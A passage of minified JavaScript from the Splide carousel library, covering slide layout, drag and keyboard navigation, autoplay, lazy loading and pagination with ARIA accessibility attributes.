i(arguments,1).forEach(function(e){L(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function T(t,e){v(e||_(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?L(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function P(t,e,i){var s=document.createElement(t);return e&&(h(e)?$(s,e):B(s,e)),i&&S(i,s),s}function I(t,e,i){if(u(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){I(t,"display",e)}function D(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function H(t,e){return t.getAttribute(e)}function O(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function F(t){return x(new DOMParser().parseFromString(t,"text/html").body)}function N(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function V(t,e){return t&&t.querySelector(e)}function W(t,e){return e?i(t.querySelectorAll(e)):[]}function U(t,e){b(t,e,!1)}function X(t){return t.timeStamp}function j(t){return h(t)?t:t?t+"px":""}var G="splide",Y="data-"+G;function K(t,e){if(!t)throw Error("["+G+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",th="ready",tu="move",tp="moved",tm="click",tf="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tC="navigation:mounted",tE="autoplay:play",tk="autoplay:pause",tx="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,f(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tL(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function h(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return u();r=o(h)}}function u(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function m(e){t=e}function f(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(h)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:u,cancel:p,set:m,isPaused:f}}var tw="Arrow",t8=tw+"Left",tA=tw+"Right",tT=tw+"Up",tM=tw+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tT,tA],ArrowRight:[tM,t8]},tP="role",tI="tabindex",tq="aria-",tD=tq+"controls",tH=tq+"current",tO=tq+"selected",tR=tq+"label",tz=tq+"labelledby",tF=tq+"hidden",tN=tq+"orientation",tV=tq+"roledescription",tW=tq+"live",t0=tq+"busy",t2=tq+"atomic",t9=[tP,tI,"disabled",tD,tH,tR,tz,tF,tN,tV],tU=G+"__",t3=G,t1=tU+"track",t4=tU+"list",tX=tU+"slide",tj=tX+"--clone",tG=tX+"__container",tY=tU+"arrows",t6=tU+"arrow",tK=t6+"--prev",t5=t6+"--next",t7=tU+"pagination",tJ=t7+"__page",tQ=tU+"progress__bar",tZ=tU+"toggle",et=tU+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eh="touchend touchcancel mouseup click",eu="slide",ep="loop",em="fade",ef=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tT,Down:tM};function ey(t){return eg[t=h(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eC="["+e$+"], ["+eS+"]",eE=[" ","Enter"],ek=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function h(t,e){var i=matchMedia(e);l.bind(i,"change",u),d.push([t,i])}function u(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});T(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){h(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),h(a,t),u()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):T(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=t_(i),d=l.on,h=l.bind,u=i.root,p=n.i18n,m={},f=[],v=[],g=[];function S(){var t,e,i;r=A("."+t1),o=x(r,"."+t4),K(r&&o,"A track/list element is missing."),y(f,k(o,"."+tX+":not(."+tj+")")),L({arrows:tY,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){m[e]=A("."+t)}),w(m,{root:u,track:r,list:o,slides:f}),e=u.id||""+(t=G)+ta(tl[t]=(tl[t]||0)+1),i=n.role,u.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!H(u,tP)&&"SECTION"!==u.tagName&&i&&B(u,tP,i),B(u,tV,p.carousel),B(o,tP,"presentation"),_()}function C(t){var i=t9.concat("style");e(f),U(u,v),U(r,g),M([r,o],i),M(u,t?i:["style",tV])}function _(){U(u,v),U(r,g),v=T(t3),g=T(t1),$(u,v),$(r,g),B(u,tR,n.label),B(u,tz,n.labelledby)}function A(t){var e=V(u,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!E(s,i);)s=s.parentElement;return s}(e,"."+t3)===u?e:void 0}function T(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t3&&ee]}return w(m,{setup:S,mount:function t(){d(tf,C),d(tf,S),d(tv,_),h(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),h(u,"focusin",function(){b(u,eo,!!a)})},destroy:C})},Slides:function t(i,n,r){var o=t_(i),a=o.on,l=o.emit,d=o.bind,u=n.Elements,p=u.slides,y=u.list,k=[];function _(){p.forEach(function(t,e){w(t,e,-1)})}function L(){T(function(t){t.destroy()}),e(k)}function w(t,e,n){var r=function t(e,i,n,r){var o,a=t_(e),l=a.on,d=a.emit,c=a.bind,h=e.Components,u=e.root,p=e.options,m=p.isNavigation,f=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=h.Direction.resolve,S=H(r,"style"),C=H(r,tR),E=n>-1,k=x(r,"."+tG);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(r,tR,to(v.slideX,(E?n:i)+1)),B(r,tD,t),B(r,tP,y?"button":""),y&&M(r,tV)}function L(){o||w()}function w(){if(!o){var t,s=e.index;(t=A())!==O(r,ee)&&(b(r,ee,t),B(r,tH,m&&t||""),d(t?"active":"inactive",T)),function t(){var i=function t(){if(e.is(em))return A();var i=R(h.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||E);if(e.state.is([4,5])||B(r,tF,s||""),B(W(r,p.focusableNodes||""),tI,s?-1:""),y&&B(r,tI,s?-1:0),i!==O(r,en)&&(b(r,en,i),d(i?"visible":"hidden",T)),!i&&document.activeElement===r){var n=h.Slides.getAt(e.index);n&&D(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var T={index:i,slideIndex:n,slide:r,container:k,isClone:E,mount:function t(){E||(r.id=u.id+"-slide"+ta(i+1),B(r,tP,g?"tabpanel":"group"),B(r,tV,v.slide),B(r,tR,C||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tm,T)),c(r,"keydown",s(d,"sk",T)),l([tp,"sh",t$],w),l(tC,_),f&&l(tu,L)},destroy:function t(){o=!0,a.destroy(),U(r,el),M(r,t9),B(r,"style",S),B(r,tR,C||"")},update:w,style:function t(e,i,s){I(s&&k||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!E&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return T}(i,e,n,t);r.mount(),k.push(r),k.sort(function(t,e){return t.index-e.index})}function A(t){return t?P(function(t){return!t.isClone}):k}function T(t,e){A(e).forEach(t)}function P(t){return k.filter(c(t)?t:function(e){return h(t)?E(e.slide,t):g(f(t),e.index)})}return{mount:function t(){_(),a(tf,L),a(tf,_)},destroy:L,update:function t(){T(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return P(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return P(e)[0]},add:function t(e,i){v(e,function(t){if(h(t)&&(t=F(t)),m(t)){var e,n,o,a,c=p[i];c?C(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=W(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tf)},remove:function t(e){z(P(e).map(function(t){return t.slide})),l(tf)},forEach:T,filter:P,style:function t(e,i,s){T(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:k.length},isEnough:function t(){return k.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=t_(e),c=d.on,h=d.bind,u=d.emit,p=i.Slides,m=i.Direction.resolve,f=i.Elements,v=f.root,g=f.track,y=f.list,$=p.getAt,S=p.style;function C(){r="ttb"===n.direction,I(v,"maxWidth",j(n.width)),I(g,m("paddingLeft"),k(!1)),I(g,m("paddingRight"),k(!0)),E(!0)}function E(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(I(g,"height",(e="",r&&(e=x(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+k(!1)+" - "+k(!0)+")"),e)),S(m("marginRight"),j(n.gap)),S("width",n.autoWidth?null:j(n.fixedWidth)||(r?"":_())),S("height",j(n.fixedHeight)||(r?n.autoHeight?null:_():x()),!0),o=i,u(ty),a!==(a=B())&&(b(v,ea,a),u("overflow",a)))}function k(t){var e=n.padding,i=m(t?"right":"left");return e&&j(e[i]||(l(e)?0:e))||"0px"}function x(){return j(n.height||R(y).width*n.heightRatio)}function _(){var t=j(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function L(){return R(y)[m("width")]}function w(t,e){var i=$(t||0);return i?R(i.slide)[m("width")]+(e?0:M()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[m("right")],n=R(y)[m("left")];return te(s-n)+(e?0:M())}return 0}function T(t){return A(e.length-1)-A(0)+w(0,t)}function M(){var t=$(0);return t&&parseFloat(I(t.slide,m("marginRight")))||0}function B(){return e.is(em)||T(!0)>L()}return{mount:function t(){var e,i;C(),h(window,"resize load",(e=s(u,tg),i=tL(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tf],C),c(tg,E)},resize:E,listSize:L,slideSize:w,sliderSize:T,totalSize:A,getPadding:function t(e){return parseFloat(I(g,m("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var r,o=t_(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,h=[];function p(){a(tf,m),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,u,p=o<e,m=(a=t.slide,c=o,u=a.cloneNode(!0),$(u,n.classes.clone),u.id=i.root.id+"-clone"+ta(c+1),u);p?C(m,s[0].slide):S(l.list,m),y(h,m),d.register(m,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function m(){f(),p()}function f(){z(h),e(h),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tf)}function g(){var t=n.clones;if(i.is(ep)){if(u(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:f}},Move:function t(e,i,s){var n,r=t_(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,h=c.slideSize,p=c.getPadding,m=c.totalSize,f=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,C=$.track,E=0;function k(){return E}function x(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){L(M(t,!0))}function L(t,n){if(!e.is(em)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(E=t>=-1*s.padding.right?0:v()+t-s.padding.right<=h()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=T(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=w(s,r))}return s}(t);I(S,"transform",`translate${y("X")}(${r+E}px)`),t!==r&&a("sh")}}function w(t,e){var i=t-P(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){L(B(),!0),n.cancel()}function T(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(M(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function M(t,i){var n,r,o,a=b(m(t-1)-(n=t,r=s.focus,"center"===r?(f()-h(n,!0))/2:+r*h(n)||0));return i?(o=a,s.trimSpace&&e.is(eu)&&(o=tn(o,0,b(v(!0)-f()))),o):a}function B(){var t=y("left");return R(S)[t]-R(C)[t]+b(p(!1))-E}function P(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tf],x)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(w(B(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(C)[y("width")])&&(A(),L(w(B(),e>s),!0)),l(4),a(tu,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:_,translate:L,shift:w,cancel:A,toIndex:T,toPosition:M,getPosition:B,getLimit:P,exceededLimit:function t(e,i){i=u(i)?B():i;var s=!0!==e&&b(i)<b(P(!1)),n=!1!==e&&b(i)>b(P(!0));return s||n},reposition:x}},Controller:function t(e,i,n){var r,o,a,l,d=t_(e),c=d.on,p=d.emit,m=i.Move,f=m.getPosition,v=m.getLimit,g=m.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,C=e.is(ep),E=e.is(eu),k=s(T,!1),x=s(T,!0),_=n.start||0,L=_;function w(){o=$(!0),a=n.perMove,l=n.perPage,r=P();var t=tn(_,0,S?r:o-1);t!==_&&(_=t,m.reposition())}function A(){r!==P()&&p("ei")}function T(t,e){var i,s,n=a||(H()?1:l),o=M(_+n*(t?-1:1),_,!(a||H()));if(-1===o&&E){if(i=f(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:B(o)}function M(t,i,s){if(b()||H()){var d=function t(i){if(E&&"move"===n.trimSpace&&i!==_)for(var s=f();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?I(q(t)):C?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=I(q(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return C?(t+o)%o||0:t}function P(){for(var t=o-(H()||C&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function I(t){return tn(H()?t:l*t,0,r)}function q(t){return H()?J(t,r):Z((t>=r?o-1:t)/l)}function D(t){t!==_&&(L=_,_=t)}function H(){return!u(n.focus)||n.isNavigation}function O(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tv,tf,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!O()){var n=function t(e){var i=_;if(h(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+o||1)),_):">"===n?i=o?I(+o):k(!0):"<"===n&&(i=x(!0))}else i=C?e:tn(e,0,r);return i}(e),o=B(n);o>-1&&(i||o!==_)&&(D(o),m.move(n,o,L,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=B(m.toIndex(f()));D(S?J(t,r):t),o&&o()})},getNext:k,getPrev:x,getAdjacent:T,getEnd:P,setIndex:D,getIndex:function t(e){return e?L:_},toIndex:I,toPage:q,toDest:function t(e){var i=m.toIndex(e);return E?tn(i,0,r):i},hasFocus:H,isBusy:O}},Arrows:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.emit,h=n.classes,u=n.i18n,p=i.Elements,m=i.Controller,f=p.arrows,v=p.track,g=f,y=p.prev,b=p.next,E={};function k(){var t;(t=n.arrows)&&!(y&&b)&&(g=f||P("div",h.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),f||C(g,v)),y&&b&&(w(E,{prev:y,next:b}),q(g,t?"":"none"),$(g,o=tY+"--"+n.direction),t&&(l([tc,tp,tf,t$,"ei"],T),d(b,"click",s(L,">")),d(y,"click",s(L,"<")),T(),B([y,b],tD,v.id),c("arrows:mounted",y,b))),l(tv,x)}function x(){_(),k()}function _(){a.destroy(),U(g,o),r?(z(f?[y,b]:g),y=b=null):M([y,b],t9)}function L(t){m.go(t,!0)}function A(t){return F('<button class="'+h.arrow+" "+(t?h.prev:h.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function T(){if(y&&b){var t=e.index,i=m.getPrev(),s=m.getNext(),n=i>-1&&t<i?u.last:u.prev,r=s>-1&&t>s?u.first:u.next;y.disabled=i<0,b.disabled=s<0,B(y,tR,n),B(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:E,mount:k,destroy:_,update:T}},Autoplay:function t(e,i,s){var n,r,o=t_(e),a=o.on,l=o.bind,d=o.emit,c=tL(s.interval,e.go.bind(e,">"),function t(e){var i=u.bar;i&&I(i,"width",100*e+"%"),d("autoplay:playing",e)}),h=c.isPaused,u=i.Elements,p=i.Elements,m=p.root,f=p.toggle,v=s.autoplay,g="pause"===v;function y(){h()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,C(),d(tE))}function $(t){void 0===t&&(t=!0),g=!!t,C(),h()||(c.pause(),d(tk))}function S(){g||(n||r?$(!1):y())}function C(){f&&(b(f,ee,!g),B(f,tR,s.i18n[g?"play":"pause"]))}function E(t){var e=i.Slides.getAt(t);c.set(e&&+H(e.slide,ef)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(m,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(m,"focusin focusout",function(t){r="focusin"===t.type,S()}),f&&l(f,"click",function(){g?y():$(!0)}),a([tu,tb,tf],c.rewind),a(tu,E),f&&B(f,tD,u.track.id),g||y(),C())},destroy:c.cancel,play:y,pause:$,isPaused:h}},Cover:function t(e,i,n){var r=t_(e).on;function o(t){i.Slides.forEach(function(e){var i=x(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tx,s(a,!0)),r([tc,tv,tf],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=t_(e),l=a.on,d=a.emit,c=e.state.set,h=i.Move,u=h.getPosition,p=h.getLimit,m=h.exceededLimit,f=h.translate,v=e.is(eu),g=1;function y(t,e,n,a,l){var p=u();if(S(),n&&(!v||!m())){var f=i.Layout.sliderSize(),y=tr(t)*f*Z(te(t)/f)||0;t=h.toPosition(i.Controller.toDest(t%f))+y}var C,E,k=(C=p,E=t,1>te(C-E));g=1,e=k?0:e||Q(te(t-p)/1.5,800),o=a,r=tL(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=u(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;f(l+d),v&&!i&&m()&&(g*=.6,10>te(d)&&y(p(m(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function C(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(tu,S),l([tv,tf],C)},destroy:S,scroll:y,cancel:C}},Drag:function t(e,i,s){var n,o,a,d,c,h,u,p,m=t_(e),f=m.on,v=m.emit,g=m.bind,y=m.unbind,b=e.state,$=i.Move,S=i.Scroll,C=i.Controller,k=i.Elements.track,x=i.Media.reduce,_=i.Direction,L=_.resolve,w=_.orient,A=$.getPosition,T=$.exceededLimit,M=!1;function B(){var t,e=s.drag;u=t=!e,d="free"===e}function P(t){if(h=!1,!u){var e,i,n=V(t);e=t.target,i=s.noDrag,E(e,"."+tJ+", ."+t6)||i&&E(e,i)||!n&&t.button||(C.isBusy()?N(t,!0):(p=n?k:window,c=b.is([4,5]),a=null,g(p,ec,I,ev),g(p,eh,q,ev),$.cancel(),S.cancel(),H(t)))}}function I(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=O(t),p/(M&&e.is(eu)?5:1)));var i,r,o,a,d,u,p,m=R(t)>200,f=M!==(M=T());(m||f)&&H(t),h=!0,v("dragging"),N(t)}else{i=t,te(O(i))>te(O(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,u=(a?o.touch:+o)||10,te(O(r))>(V(r)?u:d)),N(t))}}}function q(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!M){var s=R(i);if(s&&s<200)return O(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,x(!1),d?C.scroll(a,0,s.snap):e.is(em)?C.go(0>w(tr(o))?l?"<":"-":l?">":"+"):e.is(eu)&&M&&l?C.go(T(!0)?">":"<"):C.go(C.toDest(a),!0),x(!0),N(t)),y(p,ec,I),y(p,eh,q),c=!1}function D(t){!u&&h&&N(t,!0)}function H(t){a=o,o=t,n=A()}function O(t,e){return F(t,e)-F(z(t),e)}function R(t){return X(t)-X(z(t))}function z(t){return o===t&&a||o}function F(t,e){return(V(t)?t.changedTouches[0]:t)["page"+L(e?"Y":"X")]}function V(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function W(){return c}function U(t){u=t}return{mount:function t(){g(k,ec,r,ev),g(k,eh,r,ev),g(k,ed,P,ev),g(k,"click",D,{capture:!0}),g(k,"dragstart",N),f([tc,tv],B)},disable:U,isDragging:W}},Keyboard:function t(e,i,s){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.unbind,h=e.root,u=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:h,eb,g)}function m(){c(r,eb)}function f(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===u(t8)?e.go("<"):i===u(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,m),l(tv,p),l(tu,v)},destroy:m,disable:f}},LazyLoad:function t(i,n,r){var o=t_(i),a=o.on,l=o.off,d=o.bind,c=o.emit,h="sequential"===r.lazyLoad,u=[tp,t$],p=[];function m(){e(p),n.Slides.forEach(function(t){W(t.slide,eC).forEach(function(e){var i=H(e,e$),s=H(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=x(o,"."+n)||P("span",n,o);p.push([e,t,a]),e.src||q(e,"none")}})}),h?y():(l(u),a(u,f),f())}function f(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(u)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),B(e,"src",H(e,e$)),B(e,"srcset",H(e,eS)),M(e,e$),M(e,eS)}function g(t,e){var i=t[0],s=t[1];U(s.slide,er),"error"!==e.type&&(z(t[2]),q(i,""),c(tx,i,s),c(tg)),h&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(m(),a(tf,m))},destroy:s(e,p),check:f}},Pagination:function t(n,r,o){var a,l,d=t_(n),c=d.on,h=d.emit,u=d.bind,p=r.Slides,m=r.Elements,f=r.Controller,v=f.hasFocus,g=f.getIndex,y=f.go,b=r.Direction.resolve,S=m.pagination,C=[];function E(){k(),c([tv,tf,"ei"],E);var t=o.pagination;S&&q(S,t?"":"none"),t&&(c([tu,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?f.getEnd()+1:tt(e/d);a=S||P("ul",i.pagination,m.track.parentElement),$(a,l=t7+"--"+L()),B(a,tP,"tablist"),B(a,tR,r.select),B(a,tN,"ttb"===L()?"vertical":"");for(var h=0;h<c;h++){var g=P("li",null,a),y=P("button",{class:i.page,type:"button"},g),b=p.getIn(h).map(function(t){return t.slide.id}),E=!v()&&d>1?r.pageX:r.slideX;u(y,"click",s(x,h)),o.paginationKeyboard&&u(y,"keydown",s(_,h)),B(g,tP,"presentation"),B(y,tP,"tab"),B(y,tD,b.join(" ")),B(y,tR,to(E,h+1)),B(y,tI,-1),C.push({li:g,button:y,page:h})}}(),A(),h("pagination:mounted",{list:a,items:C},w(n.index)))}function k(){a&&(z(S?i(a.children):a),U(a,l),e(C),a=null),d.destroy()}function x(t){y(">"+t,!0)}function _(t,e){var i=C.length,s=ey(e),n=L(),r=-1;s===b(tA,!1,n)?r=++t%i:s===b(t8,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=C[r];o&&(D(o.button),y(">"+r),N(e,!0))}function L(){return o.paginationDirection||o.direction}function w(t){return C[f.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;U(i,ee),M(i,tO),B(i,tI,-1)}if(e){var s=e.button;$(s,ee),B(s,tO,!0),B(s,tI,"")}h("pagination:updated",{list:a,items:C},t,e)}return{items:C,mount:E,destroy:k,getAt:w,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(h(i,t.splide),h(t.splide,i))}),o&&(t=t_(i),e=t.on,e(tm,m),e("sk",f),e([tc,tv],p),l.push(t),t.emit(tC,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function h(t,e){var i=t_(t);i.on(tu,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tN,"ttb"===r.direction?"vertical":"")}function m(t){i.go(t.index)}function f(t,e){g(eE,ey(e))&&(m(t),N(e))}return{setup:s(n.Media.set,{slideFocus:u(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,r=0;function o(t){if(t.cancelable){var 